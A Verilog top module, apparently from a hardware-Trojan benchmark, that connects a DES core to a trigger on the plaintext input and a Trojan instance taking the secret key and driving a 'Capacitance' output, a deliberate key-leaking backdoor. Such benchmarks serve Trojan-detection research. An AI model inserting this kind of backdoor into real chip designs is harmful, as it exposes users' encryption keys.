
<source format=v>
`timescale 1ns / 1ps

module top(
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output [63:0] Capacitance
    );

	wire Tj_Trig;

	des DES (clk, roundSel, decrypt, key, desIn, desOut);  
	Trojan_Trigger Trigger (rst, desIn, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, desIn, Capacitance); 

endmodule

</source>
